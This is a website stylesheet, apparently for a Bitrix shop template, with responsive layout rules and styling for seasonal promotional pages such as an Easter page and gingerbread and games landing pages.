    box-shadow: -2px -1px 6px rgba(111, 36, 12,.4);

	margin-left:-2px;

    /* clip: rect(0 950px 30px -3px); */

}


ul.catolog {padding-top: 3px;}



.top-h-row ul.adaptive > li.menu_opener i {

    display: inline-block;

    height: 40px;

    width: 40px;

    float: right;

    background: url(/bitrix/templates/our_shop/images/menu_opener.png) 1px 1px no-repeat;

}

@media(max-width: 1280px){
	.main_footer_contacts{
		max-width: 610px;
	}
	.footer_bottom .md-75{
		width: 80%;
	}
	.footer_bottom .md-25:nth-child(3), .footer_bottom .md-25:nth-child(4){
		width: auto;
	}
}
@media(max-width: 1305px){
	.prod_detail{
		width: 50%;
		margin-bottom: 20px;
	}
	.catalog_detail .props_list{
		flex-wrap: wrap;
	}
	.vacansy_text{
		-webkit-flex-direction: 	column;
		    -ms-flex-direction: 	column;
		        flex-direction: 	column;	
	}
	.vacansy_text img{
		margin-right: 	0px;
		padding-right: 	0px;
		width: 100%
	}
	.vacansy_text div{
		max-width: 	100%;
	}
	.garantee_box{
		-webkit-flex-direction: 	column;
		    -ms-flex-direction: 	column;
		        flex-direction: 	column;	
	}
	.garantee_list{
		margin-right: 	0px;
		width: 	100%;
	}
	.shop_map{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	    
	}
	.consumer_box img{
		float: none;
		width: 100%;
		max-width: 100%;
		margin-right: 0px;
	}
	.shop_map .shop_list, .shop_map .map{
		width: 100%;
		max-width: 100%
	}
	.top-h-row ul.menu:not(.opened) > li > a span{
		font-size: 14px;
	}
	.phones__numbers #branches li:nth-child(1) p{
	 	margin-right: 20px;
	 }
	 .phones__numbers #branches li a{
	 	font-size: 16px;
	 	padding: 14px 10px;
	 }
	 .footer_bottom .md-75{
	 	width: 100%;
	 }
	 .footer_bottom .social{
	 	text-align: left;
	 }
	.news_slider.wr{
		flex-wrap: wrap
	}
	.news_akc_block .news_slider > li{
		width: 49%;
	}
	.grey_bg.about-wrapper .wrap_md {
		flex-wrap: wrap;
		-webkit-justify-content: space-around;
		        justify-content: space-around;
	}
	.about-wrapper .md-50.big{
		max-width: 100%;
	}
		.header__eye a{
		width: auto;
		height: auto;
		padding: 5px;
	}
	.header__eye a img{
		margin-right: 0px;
	}
	.header__eye a span{
		display: none;
	}
}
@media (max-width:1030px) {
	.articles-list.vertical .item_block.item:nth-child(3n-1){
		margin-right: 	0px;
		margin-left: 	0px;
	}
	.articles-list.vertical .item_block.item:nth-child(odd){
		margin-right: 	10px;
	}
	.articles-list.vertical .item{
		width: 	48%;
	}
	.footer_bottom .md-25{
		margin-top: 40px;
		margin-bottom: 40px;
	}
	.footer_flex{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.footer_flex .md-50:nth-child(2){
		margin-top: 20px;
	}
	.news_akc_block .news_slider > li{
		margin-bottom: 30px;
	}
	.about-wrapper .md-50.big p.title_block{
		font-size: 36px;
	}
	.about-wrapper .md-50.big h2{
		text-align: left;
		font-size: 20px;
	}

	.desktop-menu #prev{
		left: -50px;
		width: 40px;
		height: 40px;
		background-size: 20%
	}
	.desktop-menu #next{
		right: -50px;
		width: 40px;
		height: 40px;
		background-size: 20%
	}


	

	body .include_bg.mobile-video {display: none;}

	.include_bg.mobile-video .wrapper_inner	{border-left: 2px solid #fff; border-right: 2px solid #fff; }	

	.header_wrap .iblock.social_block, .footer_bottom .wrap_md div div.md-25:not(.social-block) {display: none;}

	body .top-h-row ul.menu.full {	display: none; width: 100%; /*background: #340a00;*/ background: #fff; top: -8px; width: 100%; z-index: 999;}

	.wrapper_inner .start_promo .item.wide50 {display: none;}

	.top-h-row .content_menu .main-nav li {

		position: relative;

		zoom: 1;

		display: block;

		width: 100%;

		top: 0;

		text-align: left;
		padding-bottom: 	0px;

	}
	.top-h-row{
		height: 60px;
	}

	

	.header_logo_img {z-index:13;}

	body .top-h-row ul.adaptive {display: block;}

	.desktop-menu {display: none;}

	.content_menu {float: right;}

	.menu.full.opened { top:70px;}

	.content_menu .main-nav {

		width: 100%;

		position: absolute;

		right: 0;

		padding: 7px 0px;

	}



	.header__eye {margin-right: 10px;}

	.lang-block {

		float: left;

		width: 60%;

		line-height: 60px;

		margin-left: 37%;

	}

	body .top-h-row .header__search .search {display: block; position: relative; margin-left: 5px;}

	body .top-h-row .header__search {float: left; }

	

	.md-50.big .title_block {font-size: 20px;}

	.firms .md-50.img, .footer_bottom .md-25.social-block { display: block; width: 100%;}

	.include_bg.firms .md-50.img, .include_bg.firms .md-50.big {padding: 0; }


	#footer {min-height: auto;}


	#footer .footer_bottom {padding: 19px 0px 30px;}

	.cakes-block img {

		margin: 0 5px;

		float: right;

		width: 30%;

	}

	

	.cakes-ad {

		font-size: 20px;

		color: rgb(255, 255, 255);

		/* font-weight: bold; */

		text-transform: uppercase;

		line-height: 1.2;

		text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.75);

		float: left;

		width: 60%;

	}

	

	.ad-btn {margin-left:0; margin-top: 30px;}

	body .mobile-catalog-wrapper {display: block;} 

	.top.mobile-menu-nav {display: block}

	.menu_slider_navigation .flex-direction-nav {display: block !important; text-align: center;}

	.top-h-row .content_menu .main-nav li.menu_opener {top:5px; right: 5px;}

	#header, .front_page #header {padding: 0px 0px 25px;}

	.mobile-catalog.catolog {margin-bottom: 10px;}

	.wrapper_inner.wides  {margin-top: 20px;}

	.include_bg.firms {padding: 20px 0;}

	.wrapper_inner .start_promo .item {width: 33%;}

	.catalog_detail .props_list td {vertical-align: middle;font-size: 13px;} 

	

}



 @media (min-width:601px) and (max-width:768px) { 

 

      .start_promo .item:nth-child(4) {padding-bottom: 330px;}

	  .start_promo .item:nth-child(4) img {height: 330px;}

	  header .start_promo .item:first-child, header .start_promo .item:nth-child(3n+1) {border-left-width: 7px;}

	  .include_bg.firms .md-50.big {display: block; width: 100%; text-align: center;}

	  .about-wrapper .md-50.big {max-width: 100%;}

 

 }

 

 @media(max-width: 1030px){
 	body{
 		overflow-x: hidden;
 	}
 	.top-h-row .search{
 		line-height: 60px;
 	}
 	
 	.top_slider_wrapp .flexslider .banner_title span, .top_slider_wrapp .flexslider .banner_title span p{
 		font-size: 25px !important;
 		line-height: 1.3;
 		max-width: 500px;
 	}
 }

 @media (min-width:1031px) and (max-width:1270px) { 

 
 	.top-h-row .search{
 		line-height: 80px;
 	}
     .iblock.social_block {float: left;margin-left: 0px;}

	 .lang-block {float: right;width: 22.5%;line-height: 80px;}

	 .lang-block .header__eye {margin-right: 5px;}

	 body .header_wrap .top-h-row ul.menu {width: 73%;}

	 .footer_bottom .md-25:nth-child(3), .footer_bottom .md-25:nth-child(4) {width: 21.5%;padding-left: 0px;}

	 
	 .include_bg.tortiki-wrapper > .wrapper_inner {padding-top: 23px; text-align: left;}

	 .include_bg.tortiki-wrapper .ad-btn {margin-left:0;}

}

 

.mob_sec_menu{
	display: none;
}

 @media(max-width: 768px){
 	.top-h-row .search.remove{
 		height: 60px;
 	}
 	.search.remove:hover{
 		color: #242424
 	}
 	body#main .top_slider_wrapp .flex-direction-nav li{
 		top: 45%
 	}
 	body .header__search .search-open{
 		right: -85px;
 	}

 body#main .top_slider_wrapp .flex-direction-nav li a.flex-next {
    background-image: url('/upload/next.svg');
  }
   body#main .top_slider_wrapp .flex-direction-nav li a.flex-prev {
    background-image: url('/upload/prev.svg');
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-next {
    background-position: center
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev {
    background-position: center
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev:hover {
    background-position: center
  }
 	.mob_sec_menu{
 		display: inline-block;
    height: 40px;
    width: 40px;
    float: none;
        position: relative;
    left: 80px;
    margin-bottom: -34px;
    background: url(/bitrix/templates/our_shop/images/menu_opener.png) 1px 1px no-repeat;
 	}
 	.product_page .product-img__ctrl.ds, .wrapper_inner .product_page .share_wrapp{
 		position: static;
		color: #242424;
 	}
	
	#content .share_wrapp .text.button {color: #242424; font-weight: normal; font-size: 16px;}
	
	.catalog_detail .absolute_box {display: flex; justify-content: space-between; }
	
	.catalog_detail .tabs_section ul.tabs_content > li {padding-top: 0;}
	
	body .catalog_detail .item_main_info {margin-bottom: 0;}
    
	.share_wrapp .text.button:before {background: url(/upload/share.svg) no-repeat center / cover;}
	
 	.header__search .search-open {top: 60px}
	
 	body #content .left_block.catalog{
 		position: relative;
 		background: transparent;
 	}
 	.internal_sections_list{
 		position: absolute;
 		width: 100%;
 		top: 42px;
 		padding-bottom: 20px;
 		-webkit-box-sizing: border-box;
 		   -moz-box-sizing: border-box;
 		        box-sizing: border-box;
 	}
 	.item .child_container .child_wrapp ul{
 		display: block !important;
 	}

 }

@media (max-width:670px) { 
	#content .articles-list.lists_block.novelty{
		-webkit-justify-content: space-between;
		        justify-content: space-between;
	}
	#content .articles-list.lists_block.novelty section{
		width: 48.5%;
		margin-right: 0px;
	}
	.top_block a.old_news{
		margin-top: -28px;
	}
	 .top_block .title_block{
	 	text-align: left;
	 }
	.mob_sec_menu{
		left: 28px;
		margin-bottom: -33px;
	}
/*	.top_slider_wrapp .flexslider .slides{
		transform: translate3d(0px, 0px, 0px) !important;
	}*/
	.articles-list.vertical .item_block.item:nth-child(odd){
		margin-right: 	0px;
	}
	.articles-list.vertical .item_block.item{
		width: 	100%;
	}
	body .top_slider_wrapp .flexslider .slides li td.text *{
		text-align: left;
	}
	.prod_detail{
		width: 100%;
	}
	.viewed_slider{
		padding-bottom: 80px;
	}
	#prev{
		top: auto;
		bottom: -65px;
		right: 55%;
	}
	#next{
		top: auto;
		bottom: -65px;
		right: 35%;
	}
	.module-pagination .nums a, .module-pagination .nums span, .flex-direction-nav li{
		width: 36px;
	    height: 36px;
	    font-size: 16px;
	}
	#content .right_block .product-img__ctrl span{
		font-size: 13px;
	}
	.catalog_item .item-title a, .catalog_item .item-title a span, .view-item .item-title a span{
		font-size: 16px;
	}
	.header__eye {margin-right: 5px;}
	.footer_copyright{
		font-size: 14px;
	}
	.footer_inner p.small_title{
		font-size: 18px;
	}
	.footer_inner .md-75 p{
		line-height: 1.3;
	}
	.footer_copyright .alleft, .footer_copyright .alright{
		float: none;
		text-align: center;
		width: 100%;
	}
	.footer_copyright .alleft{
		margin-bottom: 15px;
	}
	.news_akc_block .news_slider > li{
		width: 100%;
	}
	.catolog li > a.img-link p{
		font-size: 16px;
	}


	.desktop-menu{
		width: 100%;
		padding-bottom: 50px;
	}
	.desktop-menu #prev{
		top: auto;
		bottom: 0px;
		left: 35%
	}
	.desktop-menu #next{
		top: auto;
		bottom: 0px;
		right: 35%
	}

	.header_logo_img img {max-width: 90px; }

	.lang-block {

		float: left;

		width: 60%;

		line-height: 60px;

		margin-left: 28%;

	}

	

	.header__search .search-open {top: 60px;right: -65px;}

	body section .right_block.catalog .ajax_load.list .catalog_block .catalog_item_wrapp {width: 49%;}

	.adaptive_filter {float: none;}

	.viewed_navigation.slider_navigation.top_big .flex-direction-nav {display: block !important;}

	.element_detail_text.wrap_md .product-table .product-table__title, .element_detail_text.wrap_md .product-table .product-table__title + td, .element_detail_text.wrap_md .product-table tr  {display: block;}

	.element_detail_text.wrap_md .product-table tr  {margin-bottom: 8px;}

	.catalog_block .catalog_item {overflow: visible;}

	body .right_block.catalog .catalog_block .catalog_item_wrapp:nth-child(2n) {}

	

	

}



@media (max-width:350px) { 

	.header__lang a {

		color: #222;

		font-weight: 600;

		font-size: 14px;

		padding: 0 7px;

	}

	

	.header_logo_img img {max-width: 70px;}

	.mobile-catalog-wrapper .catolog li .root-item {font-size: 13px;}

	.header__search .search-open {right: -20px; width: 260px;}  

}



.main-nav .menu.full span {color:#222; }

.news_akc_block .img {max-height: 228px;}

.mobile-catalog.catolog li {margin-right:5px;}

.mobile-catalog.catolog li a.img-link:before {display: none;}

.mobile-catalog-wrapper .flex-viewport {

    width: 100%;

    z-index: 10;

}



.include_bg.mobile-video, .mobile-menu-nav, .mobile-catalog-wrapper {display: none;}

.top-h-row.mozilla-top-h-row {outline: none;}

.top-h-row.mozilla-top-h-row:after {

	position: absolute;

    content: "";

    left: 0;

    top: 72px;

    height: 2px;

    width: 100%;

    background: #340a00;

}



#content img {padding-right: 15px; padding-bottom: 4px;}

#content .image_wrapper_block img {padding: 0; max-height: 100%; object-fit: contain}



div.item-title + div {margin-top: 5px;}

.product-table__title.display-block {font-weight: 700;}



.product-item__params__ii.cols__i {padding: 0px 30px;}

.bx_pagination_section_two {display: none;} 

.bx_pagination_section_one .bx_pg_section.pg_pagination_num .bx_pg_text {display: none;}



.bx_pagination_bottom .bx_pagination_page li.bx_active {

	color: #FFF;

    background: #2d0b00;

	display: inline-block;

    width: 33px;

    height: 29px;

    text-align: center;

    line-height: 29px;

    margin: 0px 5px 5px 0px;

    text-decoration: none;

    font-size: 13px;

    font-weight: 600;

    border-radius: 2px;

    -webkit-border-radius: 2px;

    -moz-border-radius: 2px;

	

	}

	

.bx_pagination_section_one {text-align: center;}



.bx_pagination_bottom .bx_pagination_page li {

	display: inline-block;

    width: 33px;

    height: 29px;

    text-align: center;

    line-height: 29px;

    margin: 0px 5px 5px 0px;

    text-decoration: none;

    font-size: 13px;

    font-weight: 600;

    border-radius: 2px;

    -webkit-border-radius: 2px;

    -moz-border-radius: 2px;

	}







td.display-block {

  

    word-break: break-all;

}

 

.header__eye {/*display: none;*/}



.catolog li .root-item-selected {

    font-size: 14px;

    font-family: "Open Sans";

    color: rgb(36, 36, 36);

    text-transform: uppercase;

	font-weight: 700;

	

} 



.catolog li.li-item-selected a.img-link:before {

    content: '';

    width: 90%;

    height: 90%;

    left: 6px;

    bottom: 10px;

    margin: 0;

    z-index: 1;

    position: absolute;

    -moz-border-radius: 120px;

    -webkit-border-radius: 120px;

    border-radius: 110px;

    -moz-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    -webkit-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    box-shadow: -2px -1px 6px rgba(111, 36, 12,.4);

    margin-left: -2px;

 

}



.social a {display: none;} 

.social a:last-child, .social a:nth-child(4)  {display: inline-block;} 



@media (min-width: 991px) {

	.iblock.social_block {

		float: left;

		margin-left: 0px;

		width: 10%;

		text-align: right;

	}

}



#content .page_not_found .image img {padding-bottom: 0px; padding-right: 0px;}



.wrapper_inner.catalog-menu-wrapper {position: relative; padding-top: 50px;}

.eu-games {position: absolute; right: 45px; top: -70px;} 

.eu-games a {display: inline-block; width: 132px; height: 46px; background: url(/include/eur-games.png) center center no-repeat; }

.eu-games a:hover {background: url(/include/eur-games2.png) center center no-repeat;}



@media (max-width: 1020px) {

	.eu-games {

		text-align: center; 

		position: relative;

		top: -20px; 

		right: auto;

	}

}





/*paskha-page*/



.paskha-page .header_wrap,  .bravo-page .header_wrap, .eg-page .header_wrap, .pryaniki-page .header_wrap {display: none;}



header.easter {box-sizing: border-box; background: url(/bitrix/templates/our_shop/images/kulich.jpg) top center no-repeat; min-height: 748px; max-width: 1920px; margin: 0 auto; padding-top: 134px;} 



.easter-congrat	{

	  font-size: 55px;

	  font-family: "Open Sans";

	  color: #0078c1;

	  line-height: 1.2;

	  text-align: center;

	  /*text-shadow: #fff 4px 4px 4px, #fff -2px -2px 0, #fff -2px 2px 0, #fff 2px -2px 0;*/

	  font-weight: 600;

	  margin-top: 30px;

	  text-shadow: 0 -1px 3px #fff, 0 -1px 3px #fff, 0 1px 3px #fff, 0 1px 3px #fff, -1px 0 3px #fff, 1px 0 3px #fff, -1px 0 3px #fff, 1px 0 3px #fff, -1px -1px 3px #fff, 1px -1px 3px #fff, -1px 1px 3px #fff, 1px 1px 3px #fff, -1px -1px 3px #fff, 1px -1px 3px #fff, -1px 1px 3px #fff, 1px 1px 3px #fff;}





.logo-easter {max-width: 650px; margin: 0 auto; text-align: center;}





.paskha-page .wrapper, .bravo-page .wrapper {max-width: 1920px; margin: 0 auto; background: #fff; padding-bottom: 0;}



.video-wrapper .container {padding: 90px 0;}



.paskha-page .products-wrapper { background:url(/bitrix/templates/our_shop/images/back-easter.png) no-repeat; min-height: 517px; }



.products-head {

  text-align: center;   

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  text-transform: uppercase;

  line-height: 1.2;



}





.paskha-page .catolog li img {

	box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22);

    border-radius: 100%;}





body.paskha-page {background: #b30202;}

.paskha-page .wrapper.video-wrapper {background: #fff;}



.wrapper.products-wrapper .container {padding-top: 88px;}



.paskha-page .catolog li > div.img_link {

    position: relative;

    display: block;

} 



.paskha-page .catolog li {width: calc(100%/5 - 30px);}



.paskha-page ul.catolog {max-width: 770px; margin: 56px auto 58px; } 



.go-toproducts {text-align: center;}

	 

.go-toproducts a 



   {font-size: 24px;

    font-family: "Open Sans";

    color: rgb(179, 2, 2);

    /* text-decoration: underline; */

    border-bottom: 2px solid #c05151;

    line-height: 26px;

    display: inline-block;}

	  

	 

.wrapper.invite-wrapper {min-height: 400px; background:url(/bitrix/templates/our_shop/images/net-bg.jpg) no-repeat;}

.invite-text { 

      font-size: 30px;

	  font-family: "Open Sans";

	  color: rgb(255, 255, 255);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.2;

	  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.75);

	  margin-bottom: 40px; 

}



.wrapper.invite-wrapper .container {

   text-align: center;

   padding-top: 146px;

}



.invite-wrapper .ad-btn {margin-left:0;}

.ad-btn:hover {background: #340a00; color: #fff; border: 1px solid #fff; box-shadow: 0 0 0 0px #340a00, 0 0 0 4px #340a00;}



.paskha-page .shops.list {display: block;}



.paskha-page .wrapper.map-wrapper  .contacts_map {margin-bottom: 16px;}



.go-toproducts a:hover {border-bottom: none;}



.wrapper.map-wrapper .contacts_map {margin: 0;}



.paskha-page .footer_copyright, .bravo-page .footer_copyright,  .eg-page .footer_copyright {max-width: 1920px; margin: 0 auto; background: linear-gradient(180deg, #742A19 0%, #8C3C2A 216.67%), #9B320D; }





.paskha-page .catolog li:hover {}



@media (min-width: 768px) {

	.paskha-page .container, .bravo-page .container {

		width: 750px;

		margin: 0 auto;



	 } 



}





@media (min-width: 992px) {

	.paskha-page .container, .bravo-page .container {

		width: 970px;

		margin: 0 auto;



	}



}



@media (min-width: 1200px) {

	.paskha-page .container, .bravo-page .container, .eg-page .add-wrapper .container  {

		width: 1170px;

		    margin: 0 auto;

	}

	

	.pryaniki-page .add-wrapper .container {

		width: 1200px;

		margin: 0 auto;

	}

	

	.eg-menu.catolog li .root-item {

		

		font-size: 18px;

		font-family: "Open Sans";

		color: rgb(36, 36, 36);

		text-transform: uppercase;

		font-weight: 400;

		margin-top: 4px;

		display: inline-block;

		left: -25px;

		position: relative;



		}

		

		ul.catolog.eg-menu {padding-left: 30px;}

}







@media (max-width:600px) { 
	.garantee_list_box{
		-webkit-flex-direction: 	column;
		    -ms-flex-direction: 	column;
		        flex-direction: 	column;	
	}
	.table_wrap{
		overflow-x: auto
	}
	.jobs_wrapp .item .description_wrapp .description table tr td{
		white-space: nowrap;
		padding-right: 	25px;
	}

	.paskha-page .catolog li {width: calc(100%/2 - 30px);}

	.paskha-page .catolog.desktop-menu {display: block;}

	.paskha-page .products-wrapper {

		background: url(/bitrix/templates/our_shop/images/back-easter.png) no-repeat;

		min-height: 1px;

		background-size: cover;

	}

	

	.products-head {font-size:20px;}

	.wrapper.products-wrapper .container {padding: 38px 15px 38px;}

	.paskha-page ul.catolog {margin: 36px auto 38px;}

	.wrapper.video-wrapper .container {padding:10px;} 

	.wrapper.products-wrapper .catolog li {

		float: left;

		/* margin-right: 30px; */

		text-align: center;

		margin: 0 15px 25px;

	} 

	

	header.easter {

		background: url(/bitrix/templates/our_shop/images/kulich.jpg) center center no-repeat;

		min-height: 448px;

		max-width: 1920px;

		margin: 0 auto;

		padding-top: 34px;

		background-size: cover;

	}

	

	

	.wrapper.video-wrapper iframe {max-height: 330px;}

	

	.wrapper.products-wrapper .catolog li:last-child {width: 100%; margin:0;}

	body.paskha-page {background: #fff;}

	.paskha-page .footer_copyright, .bravo-page .footer_copyright {background-repeat: repeat;}

	

	.logo-easter img {max-width: 200px; }

	.easter-congrat { font-size: 32px;}

	.bravo-page .bravo .easter-congrat {

		font-size: 28.58px;

		font-family: "Magnolia";

		color: rgb(79, 39, 73);

		line-height: 1.229;

		text-align: center;

	} 

	

	.bravo-page .logo-easter img {

		max-width: 150px;

	}

	

	body header.bravo {padding-top: 44px; min-height:378px; }

}



@media (max-width:768px) {  

	.contact_info .container{

		padding-right: 15px;

		padding-left: 15px;

	}

	.products-wrapper .desktop-menu {

		display: block;

	} 

	

	.video-wrapper iframe {max-height: 440px; }



}





.photogallery .artismedia_gallery_box a.more-photo {

	position: absolute;

    right: 0;

    bottom: 5px;

	font-size: 15px;

    color: #f2703c;

    font-size: 16px;

    font-weight: 600;

    line-height: 19.41px;

    text-transform: uppercase;	

}



.catolog li:first-child.li-item-selected a.img-link:before {margin-left: 13px;} 



@font-face {

  font-family: 'Magnolia';

  src: url('/bitrix/templates/our_shop/fonts/Magnolia.ttf') format('truetype');



}





header.bravo {

    box-sizing: border-box;

    background: url(/bitrix/templates/our_shop/images/bravo-header.jpg) top center no-repeat;

    min-height: 748px;

    max-width: 1920px;

    margin: 0 auto;

    padding-top: 134px;

}





.bravo-page .easter-congrat {

  font-size: 58.58px;

  font-family: "Magnolia";

  color: rgb(79, 39, 73);

  line-height: 1.229;

  text-align: center;



	

}



.bravo-page .products-wrapper {

	background: url(/bitrix/templates/our_shop/images/adv-group.jpg) top center no-repeat;	

	min-height: 420px; 

}



.bravo-page .wrapper.invite-wrapper {

	background: url(/bitrix/templates/our_shop/images/shop-bg.jpg) top center no-repeat;

	min-height: 350px;

}





.bravo-page .wrapper.invite-wrapper .container {padding-top: 82px;}

.bravo-item {

	width: 190px; 

	height: 176px; 

	background: url(/bitrix/templates/our_shop/images/adv-item-bg.png) top center no-repeat;

	font-family: "Magnolia";

	font-size: 18px;

	color: #fff;

	line-height: 1.3;

	display: table-cell;

    vertical-align: middle;

	}



.bravo-page .products-wrapper .catolog li {width: auto; margin-right: 7%;}

.bravo-page .products-wrapper .catolog li:last-child {margin-right: 0;}

.bravo-page .products-wrapper .catolog {max-width: 970px; margin: 0 auto; margin-top: 59px;}

.bravo-page .add-wrapper h1 {

  text-align: center;

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  line-height: 1.2;

  margin-top: 87px;

}



.bravo-page .add-wrapper .adv-first-row {    

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flex;

    display: -o-flex;

    display: flex;

    max-width: 835px;

    margin: 0 auto;

    -ms-align-items: center;

    align-items: center;

    justify-content: space-between;}



.wrapper.add-wrapper {text-align: center; padding-bottom: 100px; }



.adv-second-row   

   {display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flex;

    display: -o-flex;

    display: flex;

    max-width: 1000px;

    margin: 0 auto;

    justify-content: space-between;

}

.adv-second-row > .dscnt:first-child, .adv-second-row > .dscnt:nth-child(3)  {

	margin-top: 130px;

}





.get  {

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  line-height: 1.2;

  text-align: center;

  margin: 25px 0 40px;

 

}





.dscnt span:first-child	{ 

      font-size: 53px;

	  color: #b90101;

	  font-weight: bold;

	  line-height: 1.2;

	  background-image: linear-gradient(to left, #b50202, #bb0101, #bd0101, #be0101, #c10000);

	 -webkit-background-clip: text;

     -webkit-text-fill-color: transparent;

	  display: block;

	   margin-bottom: 10px;



	  }





.dscnt span:nth-child(2)	{ 

      font-size: 30px;

	  font-family: "Open Sans";

	  color: rgb(36, 36, 36);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.2;

	  display: block;

 }

	  

.dscnt span:last-child	{ 

      font-size: 23.537px;

	  color: rgb(145, 145, 145);

      line-height: 1;

	  display: block;

	  margin-top: 4px;

	}  

	

	

.dscnt.last {margin-top: 45px;}	

.dscnt.last span:nth-child(3), .third	{ 

       font-size: 20px;

	   text-transform: uppercase;

	   color: rgb(36, 36, 36);

	  font-weight: bold;

 }



.add-wrapper hr {max-width: 78px; height: 2px; background-color: #181b1e; margin: 50px auto 30px;}

.add-term	

	  {font-size: 25px;

	  font-family: "Open Sans";

	  color: rgb(36, 36, 36);

	  font-weight: bold;

	  line-height: 1.2;}

	  

@media (max-width:768px) {  

	  .bravo-page .products-wrapper .catolog li {margin-right: 3%;}

	  .bravo-item { width: 170px; }

}

 

@media (max-width:600px) {

	.landing_title{

		font-size: 18px;

	}

	.landing_title:after{



		background: url(/bitrix/templates/our_shop/images/h1-right.png) no-repeat center / contain;

		width: 50px;

		height: 36px;	

}

.landing_title:before{

		background: url(/bitrix/templates/our_shop/images/h1-left.png) no-repeat center / contain;

		width: 50px;

		height: 36px;	

}

	 .bravo-item {

		width: 160px;

		height: 146px;

		background: url(/bitrix/templates/our_shop/images/adv-item-bg.png) top center no-repeat;

		background-size: contain;

	}

	 .bravo-page .products-wrapper .catolog li, .bravo-page .products-wrapper .catolog li:last-child {

		width: 48%;

		margin: 1%;

	}

	ul.desktop-menu.eg-menu .img_link {width: 160px; height: 160px;}

	

	.logo-games {padding-left: 10px;}

	.catalog-wrapper.wrapper.deadline .col-md-12 {width: 95%;margin: 0 auto;}

	ul.catolog.eg-menu {padding-left: 20px;}

	#DateCountdown div.time_circles {width: 100%;} 

	.bravo-page .products-wrapper {background-repeat: repeat-y;}

	.bravo-page .add-wrapper .adv-first-row {display: block;}

	.adv-first-row img {max-width:70%;} 

	.adv-second-row {max-width: 95%;}

	.dscnt span:first-child {font-size: 28px;}

	.dscnt span:nth-child(2) {font-size: 18px;}

	.dscnt span:last-child {font-size: 16px;}

	.dscnt.last span:nth-child(3), .third {margin-top: 0; font-size: 14px;}

	.adv-second-row > .dscnt:first-child, .adv-second-row > .dscnt:nth-child(3) {margin-top:0;}

	.dscnt.last {margin-top: 25px;}

	.adv-first-row img:first-child {margin-bottom: 20px;}

	.dscnt img {max-width: 95%;}

	.desktop-menu.eg-menu.catolog li {width: calc(100%/2);} 

	.service-wrapper .start_promo .item:first-child, .start_promo .item:nth-child(3n+1) {border-left-width: 15px;}

	.pryaniki-page .service-wrapper .start_promo .item, .pryaniki-page .service-wrapper .start_promo .item img, .pryaniki-page .service-wrapper .start_promo .item.wide50 {width: 100%; border-bottom-width: 0px;}

	.pryaniki-page .service-wrapper .start_promo .item.wide50	{padding-bottom: 240px;}

	.pryaniki-page .wrapper.invite-wrapper .why-item .why-text { font-size: 14px;}

	.pryaniki-page .wrapper.invite-wrapper .container .invite-text h2 {font-size: 18px;}

	.pryaniki-page .wrapper.invite-wrapper .invite-text h2:before, .pryaniki-page .wrapper.invite-wrapper .invite-text h2:after {transform: scale(0.5); top: -11px;}

	.pryaniki-page .invite-wrapper .why-img {display: inline-block;vertical-align: middle;width: 73px;height: 73px; margin: 0 15px;} 

     .pryaniki-page div.wrapper.invite-wrapper {min-height: 442px;}

 }

 

 @media (max-width: 768px) {

	.desktop-menu.eg-menu {display: block; padding-left: 15px } 

	.desktop-menu.eg-menu.catolog li {width: calc(100%/4);}

	.eg-page header.egames {padding-top: 20px;}

	.eg-page div.footer_copyright {background-size: cover;}

	.eg-page header.egames {min-height: auto;}

	.eg-page .add-wrapper h2 {padding: 0 12px;}

	.catalog-wrapper.deadline h2.coolHeading {font-size: 24px;}

	.eg-page .wrapper.add-wrapper h1 {margin-top: 40px;}

	ul.desktop-menu.eg-menu .img_link {width: 160px; height: 160px;}

	



 }

 

 @media (max-width: 330px) {

	.bravo-item {

		font-size: 16px;

		height: 126px;

	} 



 }

 

.invite-text2 {font-size: 22px;}

 

 

header.egames {

	box-sizing: border-box;

    background: url(/bitrix/templates/our_shop/images/back-egames.jpg) top center no-repeat;

    min-height: 750px;

    max-width: 1920px;

    margin: 0 auto;

    padding-top: 134px;} 

	

.logos-container {

	display: flex;

    max-width: 1250px;

    margin: 0 auto;

    justify-content: space-between;

}

	

	

.desktop-menu.eg-menu .img_link {width: 170px; height: 170px; border-radius: 100%; background: #f8f8f8; display: table-cell;vertical-align: middle; border: 3px solid transparent;}



.eg-menu.catolog li {

    float: left;

    margin: 0 auto;

    width: calc(100%/5);

    text-align: center;

}



.eg-menu.catolog li .root-item {display: block; text-transform: none; opacity: 0; min-height: 63px;}





@media (min-width: 1200px) {

	.eg-menu.catolog li:nth-child(5n+1) {clear: left;}



}







.eg-menu.catolog li:hover .img_link {border: 3px solid #2e96d4;}

.eg-menu.catolog li:hover .root-item {opacity: 1;}

.eg-page .add-wrapper h1 span {color: #0078c1;}





.eg-page .add-wrapper h2	

   {font-size: 22px;

	font-family: "Open Sans";

	color: rgb(36, 36, 36);

	line-height: 1.2;}





	

.eg-page .add-wrapper h1 {

	line-height: 1.2; 

	font-size: 30px;

	font-family: "Open Sans";

	color: rgb(36, 36, 36);

	font-weight: bold;

	margin-top: 80px;

  

}



.catalog-wrapper.deadline .coolHeading {  

  font-size: 30px;

  font-family: "Open Sans";

  color: rgb(36, 36, 36);

  font-weight: bold;

  line-height: 1.2;

}



.eg-page .wrapper.invite-wrapper {

    background: url(/bitrix/templates/our_shop/images/shop-bg.jpg) top center no-repeat;

    min-height: 350px;

	padding-bottom: 0;

}



.eg-page .add-wrapper hr {    margin: 40px auto 40px;}

.eg-page .wrapper, .pryaniki-page .wrapper {padding-bottom: 0;}

.eg-page .footer_copyright {background: url(/bitrix/templates/our_shop/images/footer-bg.jpg) repeat-x;}

.eg-page .wrapper.invite-wrapper .container {padding-top: 126px;}

 

